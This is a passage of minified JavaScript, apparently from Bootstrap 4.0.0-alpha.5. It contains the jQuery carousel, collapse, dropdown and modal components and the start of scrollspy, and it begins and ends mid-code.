{\n      return a2.fn[b2] = i, m._jQueryInterface;\n    }, m;\n  }(jQuery), function(a2) {\n    var b2 = \"carousel\", g2 = \"4.0.0-alpha.5\", h = \"bs.carousel\", i = \".\" + h, j = \".data-api\", k = a2.fn[b2], l = 600, m = 37, n = 39, o = { interval: 5e3, keyboard: true, slide: false, pause: \"hover\", wrap: true }, p = { interval: \"(number|boolean)\", keyboard: \"boolean\", slide: \"(boolean|string)\", pause: \"(string|boolean)\", wrap: \"boolean\" }, q = { NEXT: \"next\", PREVIOUS: \"prev\" }, r = { SLIDE: \"slide\" + i, SLID: \"slid\" + i, KEYDOWN: \"keydown\" + i, MOUSEENTER: \"mouseenter\" + i, MOUSELEAVE: \"mouseleave\" + i, LOAD_DATA_API: \"load\" + i + j, CLICK_DATA_API: \"click\" + i + j }, s = { CAROUSEL: \"carousel\", ACTIVE: \"active\", SLIDE: \"slide\", RIGHT: \"right\", LEFT: \"left\", ITEM: \"carousel-item\" }, t = { ACTIVE: \".active\", ACTIVE_ITEM: \".active.carousel-item\", ITEM: \".carousel-item\", NEXT_PREV: \".next, .prev\", INDICATORS: \".carousel-indicators\", DATA_SLIDE: \"[data-slide], [data-slide-to]\", DATA_RIDE: '[data-ride=\"carousel\"]' }, u = function() {\n      function j2(b3, d2) {\n        c(this, j2), this._items = null, this._interval = null, this._activeElement = null, this._isPaused = false, this._isSliding = false, this._config = this._getConfig(d2), this._element = a2(b3)[0], this._indicatorsElement = a2(this._element).find(t.INDICATORS)[0], this._addEventListeners();\n      }\n      return j2.prototype.next = function() {\n        this._isSliding || this._slide(q.NEXT);\n      }, j2.prototype.nextWhenVisible = function() {\n        document.hidden || this.next();\n      }, j2.prototype.prev = function() {\n        this._isSliding || this._slide(q.PREVIOUS);\n      }, j2.prototype.pause = function(b3) {\n        b3 || (this._isPaused = true), a2(this._element).find(t.NEXT_PREV)[0] && f.supportsTransitionEnd() && (f.triggerTransitionEnd(this._element), this.cycle(true)), clearInterval(this._interval), this._interval = null;\n      }, j2.prototype.cycle = function(b3) {\n        b3 || (this._isPaused = false), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval(a2.proxy(document.visibilityState ? this.nextWhenVisible : this.next, this), this._config.interval));\n      }, j2.prototype.to = function(b3) {\n        var c2 = this;\n        this._activeElement = a2(this._element).find(t.ACTIVE_ITEM)[0];\n        var d2 = this._getItemIndex(this._activeElement);\n        if (!(b3 > this._items.length - 1 || b3 < 0)) {\n          if (this._isSliding)\n            return void a2(this._element).one(r.SLID, function() {\n              return c2.to(b3);\n            });\n          if (d2 === b3)\n            return this.pause(), void this.cycle();\n          var e2 = b3 > d2 ? q.NEXT : q.PREVIOUS;\n          this._slide(e2, this._items[b3]);\n        }\n      }, j2.prototype.dispose = function() {\n        a2(this._element).off(i), a2.removeData(this._element, h), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null;\n      }, j2.prototype._getConfig = function(c2) {\n        return c2 = a2.extend({}, o, c2), f.typeCheckConfig(b2, c2, p), c2;\n      }, j2.prototype._addEventListeners = function() {\n        this._config.keyboard && a2(this._element).on(r.KEYDOWN, a2.proxy(this._keydown, this)), this._config.pause !== \"hover\" || \"ontouchstart\" in document.documentElement || a2(this._element).on(r.MOUSEENTER, a2.proxy(this.pause, this)).on(r.MOUSELEAVE, a2.proxy(this.cycle, this));\n      }, j2.prototype._keydown = function(a3) {\n        if (a3.preventDefault(), !/input|textarea/i.test(a3.target.tagName))\n          switch (a3.which) {\n            case m:\n              this.prev();\n              break;\n            case n:\n              this.next();\n              break;\n            default:\n              return;\n          }\n      }, j2.prototype._getItemIndex = function(b3) {\n        return this._items = a2.makeArray(a2(b3).parent().find(t.ITEM)), this._items.indexOf(b3);\n      }, j2.prototype._getItemByDirection = function(a3, b3) {\n        var c2 = a3 === q.NEXT, d2 = a3 === q.PREVIOUS, e2 = this._getItemIndex(b3), f2 = this._items.length - 1, g3 = d2 && e2 === 0 || c2 && e2 === f2;\n        if (g3 && !this._config.wrap)\n          return b3;\n        var h2 = a3 === q.PREVIOUS ? -1 : 1, i2 = (e2 + h2) % this._items.length;\n        return i2 === -1 ? this._items[this._items.length - 1] : this._items[i2];\n      }, j2.prototype._triggerSlideEvent = function(b3, c2) {\n        var d2 = a2.Event(r.SLIDE, { relatedTarget: b3, direction: c2 });\n        return a2(this._element).trigger(d2), d2;\n      }, j2.prototype._setActiveIndicatorElement = function(b3) {\n        if (this._indicatorsElement) {\n          a2(this._indicatorsElement).find(t.ACTIVE).removeClass(s.ACTIVE);\n          var c2 = this._indicatorsElement.children[this._getItemIndex(b3)];\n          c2 && a2(c2).addClass(s.ACTIVE);\n        }\n      }, j2.prototype._slide = function(b3, c2) {\n        var d2 = this, e2 = a2(this._element).find(t.ACTIVE_ITEM)[0], g3 = c2 || e2 && this._getItemByDirection(b3, e2), h2 = Boolean(this._interval), i2 = b3 === q.NEXT ? s.LEFT : s.RIGHT;\n        if (g3 && a2(g3).hasClass(s.ACTIVE))\n          return void (this._isSliding = false);\n        var j3 = this._triggerSlideEvent(g3, i2);\n        if (!j3.isDefaultPrevented() && e2 && g3) {\n          this._isSliding = true, h2 && this.pause(), this._setActiveIndicatorElement(g3);\n          var k2 = a2.Event(r.SLID, { relatedTarget: g3, direction: i2 });\n          f.supportsTransitionEnd() && a2(this._element).hasClass(s.SLIDE) ? (a2(g3).addClass(b3), f.reflow(g3), a2(e2).addClass(i2), a2(g3).addClass(i2), a2(e2).one(f.TRANSITION_END, function() {\n            a2(g3).removeClass(i2).removeClass(b3), a2(g3).addClass(s.ACTIVE), a2(e2).removeClass(s.ACTIVE).removeClass(b3).removeClass(i2), d2._isSliding = false, setTimeout(function() {\n              return a2(d2._element).trigger(k2);\n            }, 0);\n          }).emulateTransitionEnd(l)) : (a2(e2).removeClass(s.ACTIVE), a2(g3).addClass(s.ACTIVE), this._isSliding = false, a2(this._element).trigger(k2)), h2 && this.cycle();\n        }\n      }, j2._jQueryInterface = function(b3) {\n        return this.each(function() {\n          var c2 = a2(this).data(h), e2 = a2.extend({}, o, a2(this).data());\n          (typeof b3 == \"undefined\" ? \"undefined\" : d(b3)) === \"object\" && a2.extend(e2, b3);\n          var f2 = typeof b3 == \"string\" ? b3 : e2.slide;\n          if (c2 || (c2 = new j2(this, e2), a2(this).data(h, c2)), typeof b3 == \"number\")\n            c2.to(b3);\n          else if (typeof f2 == \"string\") {\n            if (c2[f2] === void 0)\n              throw new Error('No method named \"' + f2 + '\"');\n            c2[f2]();\n          } else\n            e2.interval && (c2.pause(), c2.cycle());\n        });\n      }, j2._dataApiClickHandler = function(b3) {\n        var c2 = f.getSelectorFromElement(this);\n        if (c2) {\n          var d2 = a2(c2)[0];\n          if (d2 && a2(d2).hasClass(s.CAROUSEL)) {\n            var e2 = a2.extend({}, a2(d2).data(), a2(this).data()), g3 = this.getAttribute(\"data-slide-to\");\n            g3 && (e2.interval = false), j2._jQueryInterface.call(a2(d2), e2), g3 && a2(d2).data(h).to(g3), b3.preventDefault();\n          }\n        }\n      }, e(j2, null, [{ key: \"VERSION\", get: function() {\n        return g2;\n      } }, { key: \"Default\", get: function() {\n        return o;\n      } }]), j2;\n    }();\n    return a2(document).on(r.CLICK_DATA_API, t.DATA_SLIDE, u._dataApiClickHandler), a2(window).on(r.LOAD_DATA_API, function() {\n      a2(t.DATA_RIDE).each(function() {\n        var b3 = a2(this);\n        u._jQueryInterface.call(b3, b3.data());\n      });\n    }), a2.fn[b2] = u._jQueryInterface, a2.fn[b2].Constructor = u, a2.fn[b2].noConflict = function() {\n      return a2.fn[b2] = k, u._jQueryInterface;\n    }, u;\n  }(jQuery), function(a2) {\n    var b2 = \"collapse\", g2 = \"4.0.0-alpha.5\", h = \"bs.collapse\", i = \".\" + h, j = \".data-api\", k = a2.fn[b2], l = 600, m = { toggle: true, parent: \"\" }, n = { toggle: \"boolean\", parent: \"string\" }, o = { SHOW: \"show\" + i, SHOWN: \"shown\" + i, HIDE: \"hide\" + i, HIDDEN: \"hidden\" + i, CLICK_DATA_API: \"click\" + i + j }, p = { IN: \"in\", COLLAPSE: \"collapse\", COLLAPSING: \"collapsing\", COLLAPSED: \"collapsed\" }, q = { WIDTH: \"width\", HEIGHT: \"height\" }, r = { ACTIVES: \".card > .in, .card > .collapsing\", DATA_TOGGLE: '[data-toggle=\"collapse\"]' }, s = function() {\n      function i2(b3, d2) {\n        c(this, i2), this._isTransitioning = false, this._element = b3, this._config = this._getConfig(d2), this._triggerArray = a2.makeArray(a2('[data-toggle=\"collapse\"][href=\"#' + b3.id + '\"],' + ('[data-toggle=\"collapse\"][data-target=\"#' + b3.id + '\"]'))), this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle();\n      }\n      return i2.prototype.toggle = function() {\n        a2(this._element).hasClass(p.IN) ? this.hide() : this.show();\n      }, i2.prototype.show = function() {\n        var b3 = this;\n        if (!this._isTransitioning && !a2(this._element).hasClass(p.IN)) {\n          var c2 = void 0, d2 = void 0;\n          if (this._parent && (c2 = a2.makeArray(a2(r.ACTIVES)), c2.length || (c2 = null)), !(c2 && (d2 = a2(c2).data(h), d2 && d2._isTransitioning))) {\n            var e2 = a2.Event(o.SHOW);\n            if (a2(this._element).trigger(e2), !e2.isDefaultPrevented()) {\n              c2 && (i2._jQueryInterface.call(a2(c2), \"hide\"), d2 || a2(c2).data(h, null));\n              var g3 = this._getDimension();\n              a2(this._element).removeClass(p.COLLAPSE).addClass(p.COLLAPSING), this._element.style[g3] = 0, this._element.setAttribute(\"aria-expanded\", true), this._triggerArray.length && a2(this._triggerArray).removeClass(p.COLLAPSED).attr(\"aria-expanded\", true), this.setTransitioning(true);\n              var j2 = function() {\n                a2(b3._element).removeClass(p.COLLAPSING).addClass(p.COLLAPSE).addClass(p.IN), b3._element.style[g3] = \"\", b3.setTransitioning(false), a2(b3._element).trigger(o.SHOWN);\n              };\n              if (!f.supportsTransitionEnd())\n                return void j2();\n              var k2 = g3[0].toUpperCase() + g3.slice(1), m2 = \"scroll\" + k2;\n              a2(this._element).one(f.TRANSITION_END, j2).emulateTransitionEnd(l), this._element.style[g3] = this._element[m2] + \"px\";\n            }\n          }\n        }\n      }, i2.prototype.hide = function() {\n        var b3 = this;\n        if (!this._isTransitioning && a2(this._element).hasClass(p.IN)) {\n          var c2 = a2.Event(o.HIDE);\n          if (a2(this._element).trigger(c2), !c2.isDefaultPrevented()) {\n            var d2 = this._getDimension(), e2 = d2 === q.WIDTH ? \"offsetWidth\" : \"offsetHeight\";\n            this._element.style[d2] = this._element[e2] + \"px\", f.reflow(this._element), a2(this._element).addClass(p.COLLAPSING).removeClass(p.COLLAPSE).removeClass(p.IN), this._element.setAttribute(\"aria-expanded\", false), this._triggerArray.length && a2(this._triggerArray).addClass(p.COLLAPSED).attr(\"aria-expanded\", false), this.setTransitioning(true);\n            var g3 = function() {\n              b3.setTransitioning(false), a2(b3._element).removeClass(p.COLLAPSING).addClass(p.COLLAPSE).trigger(o.HIDDEN);\n            };\n            return this._element.style[d2] = \"\", f.supportsTransitionEnd() ? void a2(this._element).one(f.TRANSITION_END, g3).emulateTransitionEnd(l) : void g3();\n          }\n        }\n      }, i2.prototype.setTransitioning = function(a3) {\n        this._isTransitioning = a3;\n      }, i2.prototype.dispose = function() {\n        a2.removeData(this._element, h), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null;\n      }, i2.prototype._getConfig = function(c2) {\n        return c2 = a2.extend({}, m, c2), c2.toggle = Boolean(c2.toggle), f.typeCheckConfig(b2, c2, n), c2;\n      }, i2.prototype._getDimension = function() {\n        var b3 = a2(this._element).hasClass(q.WIDTH);\n        return b3 ? q.WIDTH : q.HEIGHT;\n      }, i2.prototype._getParent = function() {\n        var b3 = this, c2 = a2(this._config.parent)[0], d2 = '[data-toggle=\"collapse\"][data-parent=\"' + this._config.parent + '\"]';\n        return a2(c2).find(d2).each(function(a3, c3) {\n          b3._addAriaAndCollapsedClass(i2._getTargetFromElement(c3), [c3]);\n        }), c2;\n      }, i2.prototype._addAriaAndCollapsedClass = function(b3, c2) {\n        if (b3) {\n          var d2 = a2(b3).hasClass(p.IN);\n          b3.setAttribute(\"aria-expanded\", d2), c2.length && a2(c2).toggleClass(p.COLLAPSED, !d2).attr(\"aria-expanded\", d2);\n        }\n      }, i2._getTargetFromElement = function(b3) {\n        var c2 = f.getSelectorFromElement(b3);\n        return c2 ? a2(c2)[0] : null;\n      }, i2._jQueryInterface = function(b3) {\n        return this.each(function() {\n          var c2 = a2(this), e2 = c2.data(h), f2 = a2.extend({}, m, c2.data(), (typeof b3 == \"undefined\" ? \"undefined\" : d(b3)) === \"object\" && b3);\n          if (!e2 && f2.toggle && /show|hide/.test(b3) && (f2.toggle = false), e2 || (e2 = new i2(this, f2), c2.data(h, e2)), typeof b3 == \"string\") {\n            if (e2[b3] === void 0)\n              throw new Error('No method named \"' + b3 + '\"');\n            e2[b3]();\n          }\n        });\n      }, e(i2, null, [{ key: \"VERSION\", get: function() {\n        return g2;\n      } }, { key: \"Default\", get: function() {\n        return m;\n      } }]), i2;\n    }();\n    return a2(document).on(o.CLICK_DATA_API, r.DATA_TOGGLE, function(b3) {\n      b3.preventDefault();\n      var c2 = s._getTargetFromElement(this), d2 = a2(c2).data(h), e2 = d2 ? \"toggle\" : a2(this).data();\n      s._jQueryInterface.call(a2(c2), e2);\n    }), a2.fn[b2] = s._jQueryInterface, a2.fn[b2].Constructor = s, a2.fn[b2].noConflict = function() {\n      return a2.fn[b2] = k, s._jQueryInterface;\n    }, s;\n  }(jQuery), function(a2) {\n    var b2 = \"dropdown\", d2 = \"4.0.0-alpha.5\", g2 = \"bs.dropdown\", h = \".\" + g2, i = \".data-api\", j = a2.fn[b2], k = 27, l = 38, m = 40, n = 3, o = { HIDE: \"hide\" + h, HIDDEN: \"hidden\" + h, SHOW: \"show\" + h, SHOWN: \"shown\" + h, CLICK: \"click\" + h, CLICK_DATA_API: \"click\" + h + i, KEYDOWN_DATA_API: \"keydown\" + h + i }, p = { BACKDROP: \"dropdown-backdrop\", DISABLED: \"disabled\", OPEN: \"open\" }, q = { BACKDROP: \".dropdown-backdrop\", DATA_TOGGLE: '[data-toggle=\"dropdown\"]', FORM_CHILD: \".dropdown form\", ROLE_MENU: '[role=\"menu\"]', ROLE_LISTBOX: '[role=\"listbox\"]', NAVBAR_NAV: \".navbar-nav\", VISIBLE_ITEMS: '[role=\"menu\"] li:not(.disabled) a, [role=\"listbox\"] li:not(.disabled) a' }, r = function() {\n      function b3(a3) {\n        c(this, b3), this._element = a3, this._addEventListeners();\n      }\n      return b3.prototype.toggle = function() {\n        if (this.disabled || a2(this).hasClass(p.DISABLED))\n          return false;\n        var c2 = b3._getParentFromElement(this), d3 = a2(c2).hasClass(p.OPEN);\n        if (b3._clearMenus(), d3)\n          return false;\n        if (\"ontouchstart\" in document.documentElement && !a2(c2).closest(q.NAVBAR_NAV).length) {\n          var e2 = document.createElement(\"div\");\n          e2.className = p.BACKDROP, a2(e2).insertBefore(this), a2(e2).on(\"click\", b3._clearMenus);\n        }\n        var f2 = { relatedTarget: this }, g3 = a2.Event(o.SHOW, f2);\n        return a2(c2).trigger(g3), !g3.isDefaultPrevented() && (this.focus(), this.setAttribute(\"aria-expanded\", \"true\"), a2(c2).toggleClass(p.OPEN), a2(c2).trigger(a2.Event(o.SHOWN, f2)), false);\n      }, b3.prototype.dispose = function() {\n        a2.removeData(this._element, g2), a2(this._element).off(h), this._element = null;\n      }, b3.prototype._addEventListeners = function() {\n        a2(this._element).on(o.CLICK, this.toggle);\n      }, b3._jQueryInterface = function(c2) {\n        return this.each(function() {\n          var d3 = a2(this).data(g2);\n          if (d3 || a2(this).data(g2, d3 = new b3(this)), typeof c2 == \"string\") {\n            if (d3[c2] === void 0)\n              throw new Error('No method named \"' + c2 + '\"');\n            d3[c2].call(this);\n          }\n        });\n      }, b3._clearMenus = function(c2) {\n        if (!c2 || c2.which !== n) {\n          var d3 = a2(q.BACKDROP)[0];\n          d3 && d3.parentNode.removeChild(d3);\n          for (var e2 = a2.makeArray(a2(q.DATA_TOGGLE)), f2 = 0; f2 < e2.length; f2++) {\n            var g3 = b3._getParentFromElement(e2[f2]), h2 = { relatedTarget: e2[f2] };\n            if (a2(g3).hasClass(p.OPEN) && !(c2 && c2.type === \"click\" && /input|textarea/i.test(c2.target.tagName) && a2.contains(g3, c2.target))) {\n              var i2 = a2.Event(o.HIDE, h2);\n              a2(g3).trigger(i2), i2.isDefaultPrevented() || (e2[f2].setAttribute(\"aria-expanded\", \"false\"), a2(g3).removeClass(p.OPEN).trigger(a2.Event(o.HIDDEN, h2)));\n            }\n          }\n        }\n      }, b3._getParentFromElement = function(b4) {\n        var c2 = void 0, d3 = f.getSelectorFromElement(b4);\n        return d3 && (c2 = a2(d3)[0]), c2 || b4.parentNode;\n      }, b3._dataApiKeydownHandler = function(c2) {\n        if (/(38|40|27|32)/.test(c2.which) && !/input|textarea/i.test(c2.target.tagName) && (c2.preventDefault(), c2.stopPropagation(), !this.disabled && !a2(this).hasClass(p.DISABLED))) {\n          var d3 = b3._getParentFromElement(this), e2 = a2(d3).hasClass(p.OPEN);\n          if (!e2 && c2.which !== k || e2 && c2.which === k) {\n            if (c2.which === k) {\n              var f2 = a2(d3).find(q.DATA_TOGGLE)[0];\n              a2(f2).trigger(\"focus\");\n            }\n            return void a2(this).trigger(\"click\");\n          }\n          var g3 = a2.makeArray(a2(q.VISIBLE_ITEMS));\n          if (g3 = g3.filter(function(a3) {\n            return a3.offsetWidth || a3.offsetHeight;\n          }), g3.length) {\n            var h2 = g3.indexOf(c2.target);\n            c2.which === l && h2 > 0 && h2--, c2.which === m && h2 < g3.length - 1 && h2++, h2 < 0 && (h2 = 0), g3[h2].focus();\n          }\n        }\n      }, e(b3, null, [{ key: \"VERSION\", get: function() {\n        return d2;\n      } }]), b3;\n    }();\n    return a2(document).on(o.KEYDOWN_DATA_API, q.DATA_TOGGLE, r._dataApiKeydownHandler).on(o.KEYDOWN_DATA_API, q.ROLE_MENU, r._dataApiKeydownHandler).on(o.KEYDOWN_DATA_API, q.ROLE_LISTBOX, r._dataApiKeydownHandler).on(o.CLICK_DATA_API, r._clearMenus).on(o.CLICK_DATA_API, q.DATA_TOGGLE, r.prototype.toggle).on(o.CLICK_DATA_API, q.FORM_CHILD, function(a3) {\n      a3.stopPropagation();\n    }), a2.fn[b2] = r._jQueryInterface, a2.fn[b2].Constructor = r, a2.fn[b2].noConflict = function() {\n      return a2.fn[b2] = j, r._jQueryInterface;\n    }, r;\n  }(jQuery), function(a2) {\n    var b2 = \"modal\", g2 = \"4.0.0-alpha.5\", h = \"bs.modal\", i = \".\" + h, j = \".data-api\", k = a2.fn[b2], l = 300, m = 150, n = 27, o = { backdrop: true, keyboard: true, focus: true, show: true }, p = { backdrop: \"(boolean|string)\", keyboard: \"boolean\", focus: \"boolean\", show: \"boolean\" }, q = { HIDE: \"hide\" + i, HIDDEN: \"hidden\" + i, SHOW: \"show\" + i, SHOWN: \"shown\" + i, FOCUSIN: \"focusin\" + i, RESIZE: \"resize\" + i, CLICK_DISMISS: \"click.dismiss\" + i, KEYDOWN_DISMISS: \"keydown.dismiss\" + i, MOUSEUP_DISMISS: \"mouseup.dismiss\" + i, MOUSEDOWN_DISMISS: \"mousedown.dismiss\" + i, CLICK_DATA_API: \"click\" + i + j }, r = { SCROLLBAR_MEASURER: \"modal-scrollbar-measure\", BACKDROP: \"modal-backdrop\", OPEN: \"modal-open\", FADE: \"fade\", IN: \"in\" }, s = { DIALOG: \".modal-dialog\", DATA_TOGGLE: '[data-toggle=\"modal\"]', DATA_DISMISS: '[data-dismiss=\"modal\"]', FIXED_CONTENT: \".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed\" }, t = function() {\n      function j2(b3, d2) {\n        c(this, j2), this._config = this._getConfig(d2), this._element = b3, this._dialog = a2(b3).find(s.DIALOG)[0], this._backdrop = null, this._isShown = false, this._isBodyOverflowing = false, this._ignoreBackdropClick = false, this._originalBodyPadding = 0, this._scrollbarWidth = 0;\n      }\n      return j2.prototype.toggle = function(a3) {\n        return this._isShown ? this.hide() : this.show(a3);\n      }, j2.prototype.show = function(b3) {\n        var c2 = this, d2 = a2.Event(q.SHOW, { relatedTarget: b3 });\n        a2(this._element).trigger(d2), this._isShown || d2.isDefaultPrevented() || (this._isShown = true, this._checkScrollbar(), this._setScrollbar(), a2(document.body).addClass(r.OPEN), this._setEscapeEvent(), this._setResizeEvent(), a2(this._element).on(q.CLICK_DISMISS, s.DATA_DISMISS, a2.proxy(this.hide, this)), a2(this._dialog).on(q.MOUSEDOWN_DISMISS, function() {\n          a2(c2._element).one(q.MOUSEUP_DISMISS, function(b4) {\n            a2(b4.target).is(c2._element) && (c2._ignoreBackdropClick = true);\n          });\n        }), this._showBackdrop(a2.proxy(this._showElement, this, b3)));\n      }, j2.prototype.hide = function(b3) {\n        b3 && b3.preventDefault();\n        var c2 = a2.Event(q.HIDE);\n        a2(this._element).trigger(c2), this._isShown && !c2.isDefaultPrevented() && (this._isShown = false, this._setEscapeEvent(), this._setResizeEvent(), a2(document).off(q.FOCUSIN), a2(this._element).removeClass(r.IN), a2(this._element).off(q.CLICK_DISMISS), a2(this._dialog).off(q.MOUSEDOWN_DISMISS), f.supportsTransitionEnd() && a2(this._element).hasClass(r.FADE) ? a2(this._element).one(f.TRANSITION_END, a2.proxy(this._hideModal, this)).emulateTransitionEnd(l) : this._hideModal());\n      }, j2.prototype.dispose = function() {\n        a2.removeData(this._element, h), a2(window).off(i), a2(document).off(i), a2(this._element).off(i), a2(this._backdrop).off(i), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._originalBodyPadding = null, this._scrollbarWidth = null;\n      }, j2.prototype._getConfig = function(c2) {\n        return c2 = a2.extend({}, o, c2), f.typeCheckConfig(b2, c2, p), c2;\n      }, j2.prototype._showElement = function(b3) {\n        var c2 = this, d2 = f.supportsTransitionEnd() && a2(this._element).hasClass(r.FADE);\n        this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = \"block\", this._element.removeAttribute(\"aria-hidden\"), this._element.scrollTop = 0, d2 && f.reflow(this._element), a2(this._element).addClass(r.IN), this._config.focus && this._enforceFocus();\n        var e2 = a2.Event(q.SHOWN, { relatedTarget: b3 }), g3 = function() {\n          c2._config.focus && c2._element.focus(), a2(c2._element).trigger(e2);\n        };\n        d2 ? a2(this._dialog).one(f.TRANSITION_END, g3).emulateTransitionEnd(l) : g3();\n      }, j2.prototype._enforceFocus = function() {\n        var b3 = this;\n        a2(document).off(q.FOCUSIN).on(q.FOCUSIN, function(c2) {\n          document === c2.target || b3._element === c2.target || a2(b3._element).has(c2.target).length || b3._element.focus();\n        });\n      }, j2.prototype._setEscapeEvent = function() {\n        var b3 = this;\n        this._isShown && this._config.keyboard ? a2(this._element).on(q.KEYDOWN_DISMISS, function(a3) {\n          a3.which === n && b3.hide();\n        }) : this._isShown || a2(this._element).off(q.KEYDOWN_DISMISS);\n      }, j2.prototype._setResizeEvent = function() {\n        this._isShown ? a2(window).on(q.RESIZE, a2.proxy(this._handleUpdate, this)) : a2(window).off(q.RESIZE);\n      }, j2.prototype._hideModal = function() {\n        var b3 = this;\n        this._element.style.display = \"none\", this._element.setAttribute(\"aria-hidden\", \"true\"), this._showBackdrop(function() {\n          a2(document.body).removeClass(r.OPEN), b3._resetAdjustments(), b3._resetScrollbar(), a2(b3._element).trigger(q.HIDDEN);\n        });\n      }, j2.prototype._removeBackdrop = function() {\n        this._backdrop && (a2(this._backdrop).remove(), this._backdrop = null);\n      }, j2.prototype._showBackdrop = function(b3) {\n        var c2 = this, d2 = a2(this._element).hasClass(r.FADE) ? r.FADE : \"\";\n        if (this._isShown && this._config.backdrop) {\n          var e2 = f.supportsTransitionEnd() && d2;\n          if (this._backdrop = document.createElement(\"div\"), this._backdrop.className = r.BACKDROP, d2 && a2(this._backdrop).addClass(d2), a2(this._backdrop).appendTo(document.body), a2(this._element).on(q.CLICK_DISMISS, function(a3) {\n            return c2._ignoreBackdropClick ? void (c2._ignoreBackdropClick = false) : void (a3.target === a3.currentTarget && (c2._config.backdrop === \"static\" ? c2._element.focus() : c2.hide()));\n          }), e2 && f.reflow(this._backdrop), a2(this._backdrop).addClass(r.IN), !b3)\n            return;\n          if (!e2)\n            return void b3();\n          a2(this._backdrop).one(f.TRANSITION_END, b3).emulateTransitionEnd(m);\n        } else if (!this._isShown && this._backdrop) {\n          a2(this._backdrop).removeClass(r.IN);\n          var g3 = function() {\n            c2._removeBackdrop(), b3 && b3();\n          };\n          f.supportsTransitionEnd() && a2(this._element).hasClass(r.FADE) ? a2(this._backdrop).one(f.TRANSITION_END, g3).emulateTransitionEnd(m) : g3();\n        } else\n          b3 && b3();\n      }, j2.prototype._handleUpdate = function() {\n        this._adjustDialog();\n      }, j2.prototype._adjustDialog = function() {\n        var a3 = this._element.scrollHeight > document.documentElement.clientHeight;\n        !this._isBodyOverflowing && a3 && (this._element.style.paddingLeft = this._scrollbarWidth + \"px\"), this._isBodyOverflowing && !a3 && (this._element.style.paddingRight = this._scrollbarWidth + \"px\");\n      }, j2.prototype._resetAdjustments = function() {\n        this._element.style.paddingLeft = \"\", this._element.style.paddingRight = \"\";\n      }, j2.prototype._checkScrollbar = function() {\n        this._isBodyOverflowing = document.body.clientWidth < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth();\n      }, j2.prototype._setScrollbar = function() {\n        var b3 = parseInt(a2(s.FIXED_CONTENT).css(\"padding-right\") || 0, 10);\n        this._originalBodyPadding = document.body.style.paddingRight || \"\", this._isBodyOverflowing && (document.body.style.paddingRight = b3 + this._scrollbarWidth + \"px\");\n      }, j2.prototype._resetScrollbar = function() {\n        document.body.style.paddingRight = this._originalBodyPadding;\n      }, j2.prototype._getScrollbarWidth = function() {\n        var a3 = document.createElement(\"div\");\n        a3.className = r.SCROLLBAR_MEASURER, document.body.appendChild(a3);\n        var b3 = a3.offsetWidth - a3.clientWidth;\n        return document.body.removeChild(a3), b3;\n      }, j2._jQueryInterface = function(b3, c2) {\n        return this.each(function() {\n          var e2 = a2(this).data(h), f2 = a2.extend({}, j2.Default, a2(this).data(), (typeof b3 == \"undefined\" ? \"undefined\" : d(b3)) === \"object\" && b3);\n          if (e2 || (e2 = new j2(this, f2), a2(this).data(h, e2)), typeof b3 == \"string\") {\n            if (e2[b3] === void 0)\n              throw new Error('No method named \"' + b3 + '\"');\n            e2[b3](c2);\n          } else\n            f2.show && e2.show(c2);\n        });\n      }, e(j2, null, [{ key: \"VERSION\", get: function() {\n        return g2;\n      } }, { key: \"Default\", get: function() {\n        return o;\n      } }]), j2;\n    }();\n    return a2(document).on(q.CLICK_DATA_API, s.DATA_TOGGLE, function(b3) {\n      var c2 = this, d2 = void 0, e2 = f.getSelectorFromElement(this);\n      e2 && (d2 = a2(e2)[0]);\n      var g3 = a2(d2).data(h) ? \"toggle\" : a2.extend({}, a2(d2).data(), a2(this).data());\n      this.tagName === \"A\" && b3.preventDefault();\n      var i2 = a2(d2).one(q.SHOW, function(b4) {\n        b4.isDefaultPrevented() || i2.one(q.HIDDEN, function() {\n          a2(c2).is(\":visible\") && c2.focus();\n        });\n      });\n      t._jQueryInterface.call(a2(d2), g3, this);\n    }), a2.fn[b2] = t._jQueryInterface, a2.fn[b2].Constructor = t, a2.fn[b2].noConflict = function() {\n      return a2.fn[b2] = k, t._jQueryInterface;\n    }, t;\n  }(jQuery), function(a2) {\n    var b2 = \"scrollspy\", g2 = \"4.0.0-alpha.5\", h = \"bs.scrollspy\", i = \".\" + h, j = \".data-api\", k = a2.fn[b2], l = { offset: 10, method: \"auto\", target: \"\" }, m = { offset: \"number\", method: \"string\", target: \"(string|element)\" }, n = { ACTIVATE: \"activate\" + i, SCROLL: \"scroll\" + i, LOAD_DATA_API: \"load\" + i + j }, o = { DROPDOWN_ITEM: \"dropdown-item\", DROPDOWN_MENU: \"dropdown-menu\", NAV_LINK: \"nav-link\", NAV: \"nav\", ACTIVE: \"active\" }, p = { DATA_SPY: '[data-spy=\"scroll\"]', ACTIVE: \".active\", LIST_ITEM: \".list-item\", LI: \"li\", LI_DROPDOWN: \"li.dropdown\", NAV_LINKS: \".nav-link\", DROPDOWN: \".dropdown\", DROPDOWN_ITEMS: \".dropdown-item\", DROPDOWN_TOGGLE: \".dropdown-toggle\" }, q = { OFFSET: \"offset\", POSITION: \"position\" }, r = function() {\n      function j2(b3, d2) {\n        c(this, j2), this._element = b3, this._scrollElement = b3.tagName === \"BODY\" ? window : b3, this._config = this._getConfig(d2), this._selector = this._config.target + \" \" + p.NAV_LINKS + \",\" + (this._config.target + \" \" + p.DROPDOWN_ITEMS), this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, a2(this._scrollElement).on(n.SCROLL, a2.proxy(this._process, this)), this.refresh(), this._process();\n      }\n      return j2.prototype.refresh = function() {\n        var b3 = this, c2 = this._scrollElement !== this._scrollElement.window ? q.POSITION : q.OFFSET, d2 = this._config.method === \"auto\" ? c2 : this._config.method, e2 = d2 === q.POSITION ? this._getScrollTop() : 0;\n        this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight();\n        var g3 = a2.makeArray(a2(this._selector));\n        g3.map(function(b4) {\n          var c3 = void 0, g4 = f.getSelectorFromElement(b4);\n          return g4 